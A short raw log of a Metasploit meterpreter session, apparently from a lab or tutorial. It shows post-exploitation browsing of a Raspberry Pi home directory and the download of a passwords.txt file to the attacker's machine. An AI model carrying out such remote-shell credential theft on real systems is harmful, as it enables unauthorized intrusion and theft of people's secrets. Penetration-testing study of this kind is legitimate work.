 meterpreter > getwd
/home/pi
meterpreter > cd DV-Pi-Menu
meterpreter > ls
Listing: /home/pi/DV-Pi-Menu
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2016-07-02 23:32:44 -0500 .git
100644/rw-r--r-- 13819 fil 2016-07-02 23:32:44 -0500 Kali-Pi-3.5.jpg
100644/rw-r--r-- 4459 fil 2016-07-02 07:43:19 -0500 README.md
100644/rw-r--r-- 263 fil 2016-07-02 07:43:19 -0500 TODO.txt
100755/rwxr-xr-x 2861 fil 2016-07-02 07:43:19 -0500 dv-pi
100755/rwxr-xr-x 830 fil 2016-07-02 23:31:41 -0500 install-sdl
100755/rwxr-xr-x 156 fil 2016-07-02 23:32:44 -0500 launch-bg.sh
100755/rwxr-xr-x 485 fil 2016-07-02 07:43:19 -0500 menu
100755/rwxr-xr-x 7246 fil 2016-07-02 23:32:44 -0500 menu-1.py
100755/rwxr-xr-x 6052 fil 2016-07-02 23:32:44 -0500 menu-2.py
100755/rwxr-xr-x 5249 fil 2016-07-02 23:32:44 -0500 menu-9.py
100755/rwxr-xr-x 830 fil 2016-07-02 07:43:19 -0500 menu_pause.py
100755/rwxr-xr-x 1503 fil 2016-07-02 07:43:19 -0500 menu_screenoff.py
meterpreter > cd ..
meterpreter > cd password.txt
[-] stdapi_fs_chdir: Operation failed: Python exception: OSError
meterpreter > cd passwords.txt
[-] stdapi_fs_chdir: Operation failed: Python exception: OSError
meterpreter >
meterpreter > pwd
/home/pi
meterpreter > download passwords.txt
[*] Downloading: passwords.txt -> /home/ginni/passwords.txt
[*] download : passwords.txt -> /home/ginni/passwords.txt
meterpreter >